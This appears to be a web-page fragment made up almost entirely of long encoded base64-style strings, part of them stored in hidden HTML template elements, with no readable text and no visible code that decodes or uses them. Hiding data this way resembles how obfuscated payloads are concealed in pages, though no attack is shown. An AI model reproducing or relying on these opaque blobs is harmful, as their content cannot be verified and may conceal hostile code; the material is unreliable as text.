6Rp3gdi7z7aGnbtFwfpf9Swt7He3wdGh68J9T63apwTvwWSQjr0FNpQI75DTu5qkLS28sPODF/OtUrzNa17i1qOL5JCOvQUmVU6okUdqGXcpfGxmt8HU4C4ROMvvHrQWo4vkkI69BSYVSSpUlWlYdyzsOnEkUIdhO0SnHv5PtlBpHvAA3SnXY5TOaMNB+l/[base64]/hrht35vJeLQguc8EDxM60k2VC8f8pZEPQU2hp27VFO5H+H97rpxdkHRYDWRvo0qyXzQaQvkh8Q3hTaGnbjVEj4apC1rfKZyA1bnfBNtiDTPtlBpC+SAXW4W4gAdrtWVaA+kLCxsdDZB06avBKce/k+2UGkbd0QfrFG11k5oVhVsjPLtqu0moYFQ9nyW/M+tzObDvZr1xAz7z7aGnbtFwfqct68vu7Y3gxPzrVf9ynxM9QG7CLVEH+xWtdYMeQMLagznfeklr2LQgvUu135Oqpq2RqOL5JCOvQUilUlpENO532H97/1z84GEP61CbZ7+T6bDvB73Q8g9AfISi72PQeoM533+fDSzRYR1KAZs2DTPtlBpC+SFmi1WolcOb9aHahnz7a379vKFk6svQSja/w32RX2btwRdrVAn2N+/AcX+GuU96r/1scHA8S7EL9g0z7ZQaQvkgB7t1+dSDm4WUOyM57l6qSBmFQQ/rUJtnv5PpoO6GDAWDqjXJNOM/Y9B6gznff57NbPBkKa8hO2au1ugUG2N8IaId4U2hp27RdF52HZsquxxcoGQoHmE7ZjqWbCa6QvkkI69FKVVCLgRE7ydof36KjH01kh1LUJtnv5eJYP8CLFB3OzXI4AdvsHF7MZnff5vJeLDVuV9kDiIuM+yVqOL5JCOvQUjkg3o0RO/HrSueO81scOC8S7HeV7umubCOci0AdgvVGIEmbjBhC9P53n96SPnk4LxLsapHf5L9dTszqbWRD0FNoadu1NCuF92bKhppeaUhvEriO2e/k+2UHmYMpPabxVnlUh9xcXqCKNp6G8hJsSU9TnTvQ68S7VUag/nlI04R3BMHbtFweoM9m+quzbyhsR1PNF8yPiFNlBpC+SQnu4XZ1Ue6RDQuVgh/e6+dnfB1nPnwm2e/k+2Qblf4hCK+REggFc7RcHqG633fm8l4tMX5v0WuJ1qnaWFqR0uEI69BTaGiK/Vkn7ddKltKaX3xBKmuZF9y+8RtFMsT+XSzqgRptUJaFWU+1KlefwvMTIA0eRvRi/YNM+2UGkL5INarVXk04v9xcWsxmd9/m8yqFoC9S1Cbgvtn+KFaR8xAU6rz7aGnbtFwfuetG747zAwwtfka4jtnv5PtlB82bWFnLuFMgKJrUMLagznff5vN/OC0yc4RO2aelugVqOL5JCOqk+8Bp27RcJ52GQs7Dq3s8HWdTuI7Z7+T7ZQeBmwRJ2tU3AGjChUl+zGZ33+byXiwNHnfJHuzKte5QSvi/[base64]/m8l4tCTZjwUax76CXzQaQvkkI6tluIXjO/[base64]/UDXWgUYgaN+1MLagznff5vNTEDkSGrwngOqs21EzlbNEHdKAZmFYjqB4cgjOd9/m8l98HU4C4TfM4tmyYFe1g3Fg6uluUX23HFweoM8Dd07yXi0JrmfBN/zr5NpQA/CLFC36gXMAaYP0HV/A6nazTvJeLQgvUu1vzK7YzkQTla9cQOq8+2hp27RcHqDPbu7zkms8LWZH2Xf80tyTZAutjxw907z7aGnbtFweoM9y7sPvZhgtfkfharHu/cpwZqXzGA2igD/Aadu0XB6hut/f5vJeLQgWG8Fn5drd/lASkdLhCOvQU2hp27VFI5meQpLDm0pFCGszlUa1R+T7ZQaQvz2g69BTaGnbjVEjmZ9i5rbHVxAZS1O4jtnv5PtlBpC/CA36wXZRdbO0FF/hrht35vJeLQguJnwm2e/k+2U/2asINN7xRm14zvxdcgjOd9/m8l4tCW5XxTf81viTZULJ/[base64]/3HvEfl1rBO/FcwFUivFe0Vzn+TkrRa+mig8rGxxsejqdBrjOMW7ol8EHnDnGNBbJcZ7RxRrtYhYHrpPyeUX2V42fsH+5dsCfTdfgWW4dTsFsEtF1m+XaM7p/R2O9QZ639XtQKr2agFOlJ+g91k3aceDqKAx/9Yo6Su9X5wSx/wcVf1QiwUZoxy2TkB1y6A8hCE6h2EMFl+pyR0fv+MR6b/2X6HIh1vVjyPeMwaoUAvlgf+G9m+Xbvr6vu5J0lT8TNXNENilm3J7JugxVqjGWwaTemYHfnWt+1uvWO7ChesP9qojW9cakYw2jIGlyATb9pZLRCQctb846L+NnjMk+DwRrnMqpZoSvmXOglS41FuEA/pn59w3rN5Iiu9e9aH4H9S/AtjC2dIvRuhQVY51KAe2WfcH3cf/CSga+HkhtEradHpBmjaZdUtmOKUiOQUKtLI4UGF+VYj5OzqITuLUC2423OGb5ViAXwdeM7ar54iVhhmFYTul3kpZf158MhaZnaHcU47V+KVPFc2Qx4sFejfQWeY2PZJoyCsc/FwhoapdgZ9zyVUIwnzjr8DCieXbxWJoNcYdon8Z2U1s3kIWy95U6nOuB9sy/SR/[base64]/K+/1cb6M0qN4R/sCZZUvCflW+oxYo1Qj3QYgmRD8VftlY7/1PpVG6H0X/MTs3+LDfA52xospXi9TT+GUGm+JtCBs+bjwhBYhKVw0Ay2R48m8DzrW3OAA8NoBfpiRsMl2aeYxobjJnqd/nPVOJ5QnzKyXtYWeZ4Ds10Ro1ppyXb74o</template><template id="eOP2FY2">Hv+eoMTLbTZ8Ycg1aYVM94ywdIpQeobzqHelLia/ivrOzg2gdljexKpReWZLgj/EH5FG+Dcc9bIfR2X8Nm35/s/ePMGBu7+mL4PohNtRfQRIUhV5IFi2k/r18e8Uf3uZSlx5gGYpjsT/wtlnycVc9Y6jpwjV6UXgD9eGG8YPSR6K6G8hJSv/5t2gzvKYotznX1A1Oef41PIIxzRvpciI2wq4TEVUGw722jPZsnuxPsWv1bQudhgwkvgm1E2kPRpZfmzdMtU5ztHs4UllqhJbd44xh3nVLKbBL9AnLDZuSEvPfc51p7o6FGxgjocZol10WHKC+RTJl/ApVnF8V9+oaA9NqZIF3NzBHCOuwvmgDlXv8ST6BwoHI0ngd3vEXqhI/S0+0AYLPlT+Y0qV28NOxKhFNxpG2sWDKFAxHJI8+tnv7nwCYbl/Bz2BGxZpwR70CAFCvtbJNvOqJlX8Ul94Oc5ObYCEac3V/iDq1tlA3nRtFTcYRSs0Avmw5y/yTbj4vqzfk0Sq3beNMSlXCMGOdcw1tVs1KCczf9BXX6ftiOserk3wFpmNoa8zWSSaEv6WLiV0qaAskLZK5fRd5H3J2rqtPBU2yGrB6vIoh7oQ/OfcEJTIVDjggAow5FxF6Jju/mhsMrcqPeGdVpviuIUMd/3DtCumK+aGb1VVTsa9yD6cTy6lR8rsZN+WijLKpY1Gz+MXeBR7hqN4UHd8J6/Jzo2ODZOHml83/7b7VskSnwZuUBVY14sUM3qFwUwEvs743f3/1bRb/ea9oT6G6YMbxC6CpAh2OTCByGfmPiIY+Vt+yGwQF5gP1G+Q2KUrwK72DGCCiyZpQIBIxdfucmybq07fbuO2rD0lDyMY1UzzbgTYEKb5J6s1kdq1l/zVDUpLHOx8UQEoDjU8E/o1DAIOl25xRr52ScTTu4TmX4Z+eukNSEyht5s/Ra2ziBd4AS1zjVAU2BQsNUD6J1aNpGioSj6IbdLlyHxECmbpRnsFjFSfVTSrVwyVEl/Q4Q4nDO75yo3NwOabDfX+Zroy+JErF1ijZJv32TcTS0WXTkav6mkKmB4BhKgsFZ4w6gdY0F9l/mM3+CRp4NYPheQvtk9JS+qc+bVGie/Gb8LJppnCjSSvoxT7h/nXAYlWZd/lCI5ezM8J0taLXhGfUj4S+LCctJ3SUug1m+ezuMYG/nIe+bmK30/RFYlsBaomyfeLIM3UPqKn/lQrt+PLl1ceN57e7g5YWeD0bNwWr4F5UrnSPSWfNTSLpiw3Fiu3103lnNvbWk/+omWZz/e/AVq1+jEdZg1Q0ivkfNWAeZfETpJveTms+H0ydvof59oRCIKIoT8m7oLVfhf5RLYLRgYcx0xIaS9sH5M0GV1GfRbrAut1jzbYMYUI5gwkMMoFMS5X31tKHw/ewNcbXteeM66Wq0NN1g1iZCtUe8TgaYA13cKvivgfXa3wZAh+RG3wmQZJUWzEH5UGi3Qs5oLqZ4Ufoq3ruU+tTYLV+2wn7gCbx9gVn9QvgMb6RFoGoVo3BgyUv8tK7w+MdUbLHlG/02tSzPFstYgi0og064DgKdbUXNVY2Uk+7AnipZruJk3iHscpRZ/WT5CFeHQ7JCO5VgVPkn94Of99b5CWaupF7laohWrFS3WdEkQ5t+rE4/p3lQwH7Qg72v/NgzGpGkTt0CiXCpVf1g4S1Pk2WcC2L6fU28WNnmrvDxmAtll/5P+RPvVpEF5m71Nim/fZAMZ7h+RMYmx7y0rPH8A33FrRyiL79YiiDVSvg1drFgl0oEjkIQ62bLj7jK7/[base64]/EKKZUBn1I8qkN0vyXbhuD7+eAUbLH+cKcos1asKs5ngxVZlwGXSTujQFfZQNLmk8zO4zZMovp/pG67eLoN1mLFFmOXWMl+JL9NF+Rb37+O1OPnGBjBxWHRKe5zzineOIcxTJ0Fm0w8ontgu3XZge6szekuQrnmaOQLnU6yFctjhipWp2SODSeFVU25dYnkjcz1+jFaotFrrmm/a5QI3jjVJ3aCBK13Mvh2Yrpa3pGyqfLvDEzH1mChA5B8kSSyZfozbIN4tXAEq3NJsV6OjZGo0JNSernTGsUpv2ejAPRhxwdKs1LPdyKBe2nbJoiarOXzyCxSludurjqRSr9V9VbnFnONUr52GLlTZcd+0oGz2NbsEG6A4WDbOYBkownWfP0KKoBBj18B/1Vg8GX+k4jY28QpZaf0fPM1lVq0Nbdg8CwsvwWJY2O7RGTgW/K1kcvb7S5uuuxd1ymPdLMX1kvcFSiMDZVTZKZja7Aj+pmO0PPJKmC14n3lAqB6rlj9efcTao14zEs1rwdV3kXzueDP3PEhW6zXUPkuvXC2WMg+6iEut0TMUD6eA2G8Vt+9tPL+/RFyzPhR7x6VL7MxxmXHNHO5VotrD45SXsAi9baazo/4IR+D0HnSNO5VyTf2YMRXfqRZq1wwinxMxir8huDy/+UhasPXGNotrSuxKMxF5lFYgniMXDWMUR/JRPOiv8nt3xdtgvZR/iyUd40m5TzhMm2ZWIBqGJtjQ9hd2uKN7IH4CBOFoxuvDKFdyFDTaMIhcY1aiksl+3pExFDFnZXJ0Z4zR53Ha/w/n2yVBcBE/iRD4UORfWC3XG3RIPum7vbQnxJTgN5d4hK+KM8EvTfGMSm+V8luPPwAbf9r/7Xgxtj7KUmx42jYA+xXsSLmVvo2faAMyGIYpgRfvEn177fLjuUUH4CjGcM/l1/MFslZ3gVtmXiYY2CBY3f+YeWGg9rA0SR5uKRr0wrtZoAM51WLA2mmTrdKAIpOFe5AhI6hzvLMVUm/8GDSaqApkBfvPP8IVZhQym8Uh0JB4iHFs7jU2udaeJbkc8E4oWSDJL146zN8g02wCji5XE3tVPGTo8XT8i1qseBHoRmuR5xW8zqLBWmsd45/[base64]/qC2YVLNI8Q4omwC4AyOuX0CxfNOZlcvTygVvts1x4yu3L7s2vF/LAX+jUZFvNJpfVeBq2q6o9ofBVF2SzW7FIo1koxTzPcYtbIxzvkwm/EVF3VD75e3uw/wucrvvR/UY7XubNs1+1zRbjF+4bmOqREC4eo+Rm+Tz/wNlpPBZ9QiaarAEs2fRDSi4Ta51HpkBFPtq0YHp2efxFUajpUrgPu1Lgw68Vfo7WYFwq1wxuVFyzXyOvrWtw8ctbsTWXsw54XuyVdx63iR353KtCAWEYWnwUNaztfT20w5bmuNa/BCzdqgIwUrdGnONeMoCPohjEfpF96a71dnABUyQ5lvQMI1ZrVi8WMczXKx3iwwghFFm3F7nmrrSj+40YJPeGsAWsiqdL71bgQNNmw3OWTy0WVHEf/[base64]/NC5SzpUbYDz0zqVXSfXa9iIaR4af9a/oOP2fjiCHyn4kKgLrcpv1XpY/kbYOUMkFU+vEZFsCfvpuHz8cEbaKHbRPErqkqpK7N1gQB55kOIXxP5Yl3eZ+fv79/l6QscgNJo+iuSeZ8xtEneL1iccYh2Fal8cM5d043tzc/xW1mDwX3MN7tkqAi9P+UGd6VTiVE+uGVlvVHS45fJ1dMnUZHxGtkKqVaNOMFi1yZ/s27MWRGIZG27JOWdn87G8VBjgucQxSGAJ8s7zGH4LWCCRM0IHoV/cbBwhIOjy+PHGkKGphzUGbZtlDO1boUtdq1jj1s3oFlu7nrQtrPl1eAqeZzRXtQWqCrMBdJp3QdImVG4Vhz0fBC5WMeu66z1xgVGgd8Y3guqVrMCtGv6L1OjRZdOZK5yduR1572W+sf9N3zF/1nRL+9VlDfjXoErX7l2rHkkrlFo2CffpJrkzp8NGJ7RXdkXinquAsFIgAF8t1O4XQKUWFThZ4/j7v6HwldtuPFu2R6wL7hT7njxUVCzZLR8HrlWaPtczrbh2uCTK26ip2rlKo1GrVjnQ/gObexco1AD+wJyx3rO57vS1foyfr6jH68eo32xVuNAxSsutgXMYw+kfxPYRcmf6d7T4i5lmcdu4jSuaoMPsHiHNGi2BoNUJv19Qfkgj62I7ID6JkOs3BrfLqh3m1jOadNWS7l4uXc+m1Fe3kn0jr/q7Z1WeKffXa4zrEqgE9Ne4ycjsla2czevQELxVdDlqv6A6Td6o6wfr26ec5UE42zgNX64XIhtH6pyVOVm7q3hyNzCVm6k4WLwF5pnzw7Of95UapJyqmwGvlB1+FmIkOn68eMmaa3AZsABtS6eJvdmxhhQg1GKXxT5B2y8YNTmr9SExTFDheF5ph+dS50k9V/oDlejRclwZq5uc9FL7ILp6sPxEE2+w2/7KeFRrA7CeYs3deECwl4ehk1u71/PlZDex84UR5f+U9o/oXmeANJc4VFzng2/aAy9ZX3hVfzvquj52BFkx9l+oWyObbYT5kKACXC+W4hiZIpnHtp52OSt8vWcKUHB/kf0FYsrqzL+St8vbeN/jVtit38T0kSPjpivh+AMTYDyRNprjnahBOlc9iwv53CAVDW5eGLld8elmvj5+yFeo91urjmWVopY0UDDVkmAX7FtZqNOEOxG86/rqPufLkee2lzvb+x0sxnyeIcuSqF4w3QwukdGw0fTs5L9+NsGHZ7BTf4RvE3BFsto21JgoXCjUweqAHbFJtbviND42idJucxQ/AKTRKwYtXn/[base64]/ykjp22PXWC1eGvuR+SBvc7A/1t9s8BKx2uzb7NWvUzGUH6eWIMJAfVDFrBl9qOv6YPsJEDB+Wf1EJsnji7XP8EJcbp3jEs0m1lu+Ffu4Ovr3/MKfr/4YNVjtXmvC/B/xgNSv1K8YDKMWU/eZvq0tsT84iVjvex+0QGzUasFsEyHB2+1crF1BYVOEd5C56Kc0N/GJErM926mOJpNzw31Vdc1eZN+kAtlrGB1/n7Rren0h8QDE4LXf6Rrqi6YOP5qxSdWl3CCcCD9Rmm7SfbmlvLjzRMTsOZK3AiLSKMC9kLGJXfleZBqEoxZYLhc/I6Qzdn5NEe320zPCbF9jCbGR/ZabuFllnMml21VuyH0tIv7j+YzHbr7QfUwqmS/Fd5F8wV87VCgSGaIZFf7UN7nk/[base64]/rEUKscM1DGKZgat0kxa/t6t/HDkezo3vBKptqzgLlduUmLJ8MmFEx/UJN+mTRg5/6gNhaQ7LnavQ+6nivU916xFtr5nyraSWoQGH5S4+Pna3Q/TR6w/15/jqYVa5W1nXmD3mDWMloNPRvQuF7+qOM9/XnFGi610inNLJGzC69Yt8kS7F2zkk8r3xg6VfRkbv42fIDZJzZWKMUr1PNEfZmhVN+oA2qSCX1BBa6WeSHqeT/whRkh+wb4y+bUr1Z7VqEUWO1WKkJI6tvVcxQ6+Kj//bJKGCE9EP6HZ9Ezw/QatEkeeR2rm5un3xmxHrEgYr69JlURZvmYdERunKyKspp2yQprFaMTmCbQFb5dejksczNxglNgvJu2SuPSsAr9GvzGFWsTbVOEJx5Q/8h1JCKqsL7E1Gb3hvbGqFckDn9O/QzLLVRklAi+Hp2uWP1huGq2dgTeMfZUaI1nCfPI7Y79BdZjVvJXieFdlHlYc2+kanGmBVMxfBT3z3tU7YV</template><template id="eOP2FY3">3mmGO3iWYKpcNKVvTudUia6Iz+3fLW2W4G3lb5tOrRLpbeAQW5ACn0kVulhe8FSFpZr4xf8GHcDYccYOrkTPL9NAy1pXvES2cDmjeWG6eevim/[base64]/CVY7VCwQDGiQl/tcOrkkMrh3wBst80eoxKYeo4Vzj37UG6He4JLZ51cYfEg7o6r0fDZGBPConDsI7xfvizQQoQ3K4IEjGgBl3BjsGSNr53S0+MtSKPgc+4ot3ayB/xm1DpxjVCfCTyHX37JYOqzoKvR7hJ/tcRMoWmre8sPxUrqJ125BrgKA/UDFbpb2oea5PDnW16axVPSGOtrwVDoXos1VLd+iFI79QJi2kLKrbXa3s0KWMLhecQIoXTNIr1L+TBthGyUAzD6U0W4YdTlkfvR7A8Yu88f0Tq3Lqkywz3FBy2Mf5cNNKoEVsRAjqOw8vyaMnO9rEOuGolIoTDzTvxRKLJyllAauUIS7HzppI/oz81TZY3zbKYDiii0Lt1uh1d7klKLTyGdABLlIOmV667Y5ChKx/BYwi+vUZoF1VjCLV2/cs9MP5dGS9Bxz5+oyO/OLkC5/FjcEOxcjxLPTcEPLY5BrV0u/1RMukvYmI+t7sAJQ5DyftwXq23LC+1m2ihsgUWXTGCBdkXvR4+8rqTW3Ch5mfpa/DCve80SzmnLV3GhYrBbP6EPQrxe/oO78+34VXPB1k7gDLcqrw/zat9VV79ViFM4iVNB/lbpsK/+5PNTUpjtZt8Cs2jIN+lmxDhepnzDTASneFXGS9Ctge3akgQcouNu3xGKL8k7513BLlyNc54NE7VGTb9fzJaN3sHNBHLF82akL50prTnid9gYKoBsjHQBikFm+nzQgZXw3/0TU6fybNQhn2m6JMU5/lAingaYUzKbXB/PV+2/gevx8VtAzfZwomi2Vqos033CV2KiUr1JBf1iT79Sju7p89HfOnq3/2OibLtRmifzX8YVT41min8j/g9uzEretJj5wPMNYqPcbMQqiCuhI7J1xxsvkW24WRP8XWGwK8i0qOyHkiN9wOVu8B29eKMs6GL/IE+zV5VSIbQHVut8/56P0IXxEXin0UjyEeAnvgrGZOMwcJpju0smtV5W21T+k53XhtgvUZnAZtRj8zHFTvd7yw5/6j7GFT6oVkO2GYG1tvjOlWghyPhI/zXnFNlBuGvbFDq3WJtJJfAVROd9ybaw8tLZQBX+tQm2e+V6kBekbN4DaacJ2F0/[base64]/nsvIWFVwvEtRmnb/cr2VHsN5xVL7UazQ94+gIHuDON5vergoVVHoKkG7huuDDOVKo4h0Iq9ATLF3j6Agm/JtX667KCykwcwbseo3vpPshQtCKDTC+8BdQNY7saFeA+hbbovIaLUgvEpQS4bOgq2VCqOJxVL/oDzxpm7QcWpSKT5+6ul5pMG8HUG7hv4CvZU6o7i1c65BTKC2TtBhamJsv64ObamlIFwbgY/nbhf8hBtS+CQirkGcsaZ7sBCb8jhZbrsoOTVAvGux2ubfku2VG1O5xXOu1cwmxn4wJdxSad5uuyhZ4UGNqnHPd16yvXU7EvgkIq5BrOFGShBgm8JpDm96yPnAMFxqAHpG75LtlRtSGBQiqYDNQMdvwCCb9yk+XssoWeQhvUpRm4b/QwyxepPJxQL7UayA94/wIHuDON5/SyhZ5PBcagQbto9yuYT7Y6nFAv9ATaCmbgGRW9PY/io76Jl01bleFBqFH5PtlBpC+SQjr0CNVJIKoJLagznff5vJeLQgvI5ln3Nfl9lQD3fI9AaLFElRc4rFpCqi239/m8l4tCC9S1CbZ75X/ZCfZq1F849xbaWTqsRFS1McikvO7Zyg9O1qti/zW+L8BRvDeOTXvqFNUaar5DVed92umy9dnMUxLErQfxMq12jAOqZt1eNadAiFU4qgktqDOd9/m8l4tCC8i6WuY6tyDzQaQvkkI69BTaGmq+R0bmM967uO/[base64]/QYWuDOF+ezUgcpTC8W1GbZr6TPIQbV5g0wr5gybCHj/AhaoIZPl7K2Xm0IaxbgYuG75Lq9UqjyFUHvmGsgPdv8ZFb0zjfforYaFVwvE4xi4Y+oouFOqO4tQOuYazgNk7QcHuCKL9+70g8pTC8W1GbZr6S/UUPIinFQo7HXIFGT4FxWmIYj36byHmlsFwbUauGnsZLRVqj2HQivmVdQNY+MAEqgjnebprJeaTB7aohy4bOw+yUG0P4JPK/oBgHdl4wIHuz2P4riygJ5MHMG1GbZq6C/XVKQ/kkwt4RrND3b9Fxe5Poz57LyH0UAVyLpZ9y+xIMVO93nVXBD0FNoadu0XB6gznfe0/d7FaAvUtQm2e/k+2UG4IMESe7oK8Bp27RcHqDOd9/mgxNsDRdT2RfcoqiPbF+F9wQt1uhmYWzKqUgW2ZYzn96yZm14Eh+VI+GXTPtlBpC+SQjroG55TIPM9B6gznff5vJehQgvUtQm2e/kinQjyL9EOe6dHxxggqEVO7nrYs/[base64]/QEHuH+O+eGumphME8bvC6hn9m6YFewxjk1polPEMHbtFweoM533+bzhzhBCkvxM8nu7Z9km7Xv6F3jeFNoadu0XB6gvkrOw6omhQgvUtQm2Z/Z6kBe6BbhCOvQU2hpqqV5RqHDRtqrviokBRJrhTPgv9HyWBf0tjGg69BTaGnbtFy2oM533+byXi15PneMJ9Te4bYpcpn3XEnX5R45bIr4VGYIznff5vJeLQgvUqU3/Lfl9lQD3fI9AaaBVjhc/uVJKqi239/m8l4tCC9S1CbZ75W2PBqR52wdtlluCB3T9FxeoIov36KqVlV5bleFBtj/kPLRQtSGLUTrsGs9bYuMHF7ozifnprIWLUgvEpAShdeEo2VHMIYVXe/oDzxRh+BcXqCOM5/StmZ4KGNqmG/[base64]/k+2UGkL5Jefr1C2lk6rERUtTHOo7jomsIWTpm3F5x7+T7ZQaQvkkI69BTGSSCqF1HhdsqVtuSKiVILxLUYoHvoKNtfuH/TFnL0UMcYG/wXEKYkiuKPrpmcV2jFtRi4bOEq2VCqOIpWOuUUyBRh+BcW4CaT5+up1IVWHcC1GbZ14C/XULw7klM05gfCFGP8BEu+PY/i+aqZmVdKxbseo3voMM5UpD+SUivkFMgUYvoDS6Umk+frqpeeTBvGo0inde4r2VCqOIdCKvQEyxdk4wMQvDONu/SqmZlXBsK7G6Ma6DDOVKQ+nFUv9ATaCmf8FxCmJIrio76Jl01bleFBqGf2bY8GugWSQjr0FNoadu0XB6hB2Lu8/cTOEQvFoCO2e/k+2UGkL5JCJvtQk0xoxxcHqDOd9/m8l4teT53jCfU3uG2KXKZ8xgNu+V2OXzvvCS2oM533+byXi0IL1LUV5S2+Po8I4XjwDWLpFsoaZu0GEagii/XnoMfKFkPU8RS0FuE+yQC8L4pCKvQFygp2/AFmsDOF9+m8h5taC8TvZKd17D7BALIhh0Is+gHaCnb8Bha7M43377KCi1QFwbUZtmvoM8hSpD/IDy36Bs8XZeMFEuk9iuL3q4KLUgvEpQSndew+yRe3IYcBKvQaywNv4wcQsT2O7veuhYVXGJinB6N76zDMAKo4h0wt4RTKGmf9Bgm4JZDm96yB51oFw6AJrnXtKq9VqjiHGDjqCNVKN7lfGbQ8zqG+or2LQgvUtQm2e/k+2UHWat4He6dRnhoNn3JrzVLukobY9v8ndv61CbZ7+T7ZQaQvjk1+vULEMHbtFweoM5335bPTwhQV/p8Jtnv5PtlBpDPWC2z0V5ZbJb4KBel/2KWtvNbHB1mAuF73Kbd3lwamMbhCOvQU2hp27RcHtGDLsPnq3s4VaZvtFLRr+S7ZULIvg1Q46giKWyKlF0O1MfDv+a2ZngMd2qAJoHXsPslBtT+CQivnFMwUY+0BCb0zjffprIeGUxiO2Bm2Y7gm2VmkP5JTK+UC2goX9RcfqCOd5+isl5MYRs21Gvdq+S/[base64]/StLK81t4WRJn0XfM/+XeXEvBu3g5/pkfUGh+rF17nZp22q/mX2BdZkbVd/j75eJAN4S/RDXexR9pcJKJaB+kzyaWs78POBguH+lzkOLwy2QXrL8YKc6cOxhUm8z0HqDOd9/m8l4tCC9SpRvpl0z7ZQaQvkkI69BTaGnbtC0vhLfKnvPKX/AtFkPpe5Xude58E6mvXEDqHUY5OP6NQCbQ80b7nlpeLQgvUtQm2e/k+2UGkM94LJJNb2k457WFO+mbO9//92ttZC4D9W/M6rT6JE+t71wFuvVuUFGriW062GZ33+byXi0IL1LUJtnv5IpUIulvXD2q7RptIP6FOB/hyyKS8vOXOA0fZ4UD7Pvluiw7watEWc7ta1AZ5oV4ZgjOd9/m8l4tCC9S1CbZ75XKQX9Z63EJuvFHaUzi+Q0bkf9il+f3Zz0JIm/hZ+j6te9kV7GqSEX+gQYoUauJbTrYZnff5vJeLQgvUtQm2e/kilQi6X94He6dR2k03pEMHujPQvrfpw84RENThQfN7sHCKFeVj3gdo9EOTVjrtWFftfZ22rOjYxgNfnfZI+jegMMVO6GaMaBPdPdoaaqFeGdxmz7n57MXEFk6X4UD5Nfl8mALvL90MOr1Zl18ypFZT7X/E9zscI4sGRNT7RuJ7tXuYF+Evyw1vphSbVCKkQU76Zs73vfXEygBHkfEHqnS1d8drpC+SQjr0FNoadu0XG6d80enTvJeLQgvUtQm2e+UxnQjyMbhCOvQU2hp27QsI7HrL6dOWl4tCC9S1CbZnvXePQedj0xFp6RaJTjO9Gk/tctmyq76JoUIL1LUJtnv5Ptld7DyMMW6xRNoLbO14V+19nYe269LZMUOR+UWqdLEtx2ukL5JCOvQU2hp28URX6X2dtLX9xNhfCYfhTOZ2u3+dBuEvwg1tsUaJUjOhWwW2Q/KAnM7k4ydnuKkG5Su4cMdrpC+SQjr0FNoGealeUbYZnff5vJeLQgvI8UDge7pymBL3MpALdKdAiE81uV5I5j7JsqHolZVoC9S1CbZ7+T7ZQdR91xFp9AiRWDLzYE7mL5K8u/iJi0kLyP5L8mWBItYK5muMQnu6UNpJM6FSRPwzgaSt7tjFBRWj/EfyNK5t2THreNcQSbxRllZq4kRT+nzTsOe80dkNRtThQfN7tHuXFKoFkkI69BTaGnbxGEPhZYPd07yXi0IL1LUJqj+waNkC6G7BESf2R45fJuBfQul32KX7vMTfG0eRqAv7Oqt5kA+pe90SIPQGykou9hUZgjOd9/m8l4tCC9SpQaVlimqcEaQ9iEJfrFGZTyKoF2TnftC2t/iLhAoYyp8Jtnv5PtlBpDOdBnOiCvAadu0XB6gzneu99cGLAUeV5lqrebBwihX2etEWc7ta104ztUMFthmd9/m8l4tCC9S1efcorXvZFexqkgF1uVmbVDLtVULkfMr3u+WXlxFfhvpH8WWrd54J8CLRDnO3X5NUMfEYVPxh0rm+opfEEAuE50zlKLBwnkG4ZNAGJJdAiFZq4lxF</template><template id="eOP2FY4">7C2W67L+05U0F9v+S/Jl9T6NCeFhkhJosUeJGmqmVUO2VtOjvO6LhAlJkKsTnHv5PtlBpC+SXjWwXYwEXO0XB6gznff5lpeLQgvUtQm2Z713j0HnY9MRaekWmVUyqBpQ+nLNp7zulZVoC9S1CbZ7+T7ZQbhr2xQ6t1ibSSXwFUTnd9j6u/DYyAkJ1PpH9TewfZJcpmzdEmOXW5dXN6NTD/x71KTwvomhQgvUtQm2e/k+2UGkM8ESe7oUmVY3vkQaqnDSurT92c9PX5HtXbR7sHrEQ/R8nwF1uVmbVDLgQ0LwZ5/p8fXFxkIMnOFd5ijjMdYJ7WvAB3uwGpRfIuJfQvA8zaT079TZC1uAsgm7D7BznA7xe+EHefQAzxMq6x8A4TSW8Ly7nIwaDN2pBuUruHDHa6QvkkI69BTaGnbtFxvqZsmjtvKXyA5Kh+YUtDi2boBM5nvcQDqgXY5WM/AVZOdjxPXnlpeLQgvUtQm2e/k+2UGkM8EUffRCk18hj1hftTGN9+m8hp1CGsK3F6oruGqRQeJm3g43pkGWX2vvUlHtfdKzvb6Xz18JuaUJoHXuK7pRpDqcVSLgGs0CYu0CB7k9iuL5qd+aTB6Vux6jde4r2VGkP4NSOuUaz1J7/BkS6T2P4veugotSC8SlBLhp7DDLVPI4nFd55BTUC2X1GRa5IZPl7LKFnkwZwf0euG64MMtUqj2HQir0BMoUZPgaCbomy/rosoLKTBzBux6je+k+yVC1IYdCKqIF1A8X/BkQvTOM+e6pl5tCG8WsB6Ru+S/PCak4nFdb5RrND3b8GRC9M4336a2Hi1Mf2qcc4HbuMMwbpjGOTWq1QJIEar1WU+Az27618JrZF0eRqAvzLbxwlgXgLZIGJ/Z5zxpn4wASyyad+e6kg4tXBcOtHbZr+SjXVrEvggot+gG5C2PjBRa+M4336KqXhVUTwLUYoHvoMM5U8jicV1vlGs0PdvwZEL0zjffprYafTBnBtRinM/Qp11TFPpxVL/QF1A1j7QcHuCKI9+CyhZ4UBsO7HOw26DDOVKkhgFd7+gbPFGT4FxeoI436966ChVAegqIHozjpPtdQtzecUyvmGsgPeP8CCbom1eD3qdaFUB7apxy2a/kuyU+2Op9MKOFC1w14+FYJuiaT5ey8h4tSG9m7G6N29yzMCak4nFdg9grGFSasQ0+2L5Kkr/uJoUIL1LUJtnv5PtlBpDOdAG+gQJVUaMcXB6gznff5vJeLXgSQ/F+oUfk+2UGkL5JCJvtQk0xoxz0HqDOd9/m8l5cGQoK1Svo6qm3EQ+t9nwZzol2eXyTvCRv7Y9y559Pll01YhPRHqGf2epAXugW4Qjr0FNoadu0LQ+FlnbS1/cTYXwmH4UzmdrF7mAXhfZBcEPQU2hp27RcHqDOBv+qi5N8HW9SkE7YUqXuXQcdC9l41vAfEMHbtFweoM533+byL2BJKmrVK+jqqbcRD93vXEje2VZ5dM+1USuwxg5SU2IuEEVuV+xece/k+2UGkL5JeNbBdjARc7RcHqDOd9/mg08IUC5f5SOUo5DyQD/d7wBd5oF2VVHu5Ul/8MYPd+byXi0IL1LUJtgure4oSpDPZAH7qY5NUauJcRewtnfz5oNzJBhWmqQb9Ob0g2QDqa5IWY6RR2gY9r1MZ637Z6/b31c9cBf61CbZ7+T7ZQbgg1gts6j7wGnbtFweoM53rvfXBiwFHleZaq3mqapwRqWfXA36xRtgaJblOS+0un7q47tDCDAaA+lmse+suiRm/LYxoOvQU2hp27RcHqC/V5OfPw84SC8avCdMjvH2MFeEv8Q13uVWUXmriXxS2GZ33+byXi0ILyLpN/y3nFNlBpC+SQjr0CJ5TIO1US+lgzur79dnYFlmB9l3/NLczjQT8e5BcEPQU2hp27RcHq